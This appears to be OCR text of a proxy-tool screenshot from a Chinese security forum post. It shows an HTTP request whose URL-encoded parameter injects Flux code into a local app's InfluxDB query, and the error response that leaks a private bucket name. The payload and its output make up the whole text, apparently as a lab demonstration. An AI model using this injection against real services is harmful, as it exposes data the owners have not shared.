 Request
Pretty Raw Hex
\n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%22unmodifie
d%22)%20%0abuckets()%20%7c%3e%20filter(fn%3a
%20(r)%20%3d%3e%20r.name%20%3d~%20%2f%5ep.*%
2f%20and%20die(msg%3ar.name))%0a%2f%2f
HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 94
5 ETag: W/"5e-0l35UW73j/cVgsGgSTPR0OO7PZQ"
6 Date: Fri, 21 Jul 2023 19:17:48 GMT
7 Connection: close
8
9 HttpError: runtime error @2:14-2:69: filter: failed to evaluate filter function: privateBucket
先知社区